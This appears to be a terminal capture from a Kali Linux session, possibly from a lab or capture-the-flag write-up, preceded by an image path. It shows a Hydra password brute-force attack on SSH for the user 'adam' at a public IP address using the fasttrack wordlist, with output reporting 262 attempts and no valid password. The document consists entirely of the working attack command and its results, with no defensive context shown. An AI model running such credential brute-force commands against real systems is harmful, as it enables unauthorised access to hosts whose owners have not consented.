 ┌──(kali㉿kali)-[~]
└─$ hydra -l adam -P /usr/share/wordlists/fasttrack.txt ssh://20.117.202.110
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-29 13:25:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://20.117.202.110:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 4 to do in 00:01h, 15 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-29 13:27:03
┌──(kali㉿kali)-[~]
└─$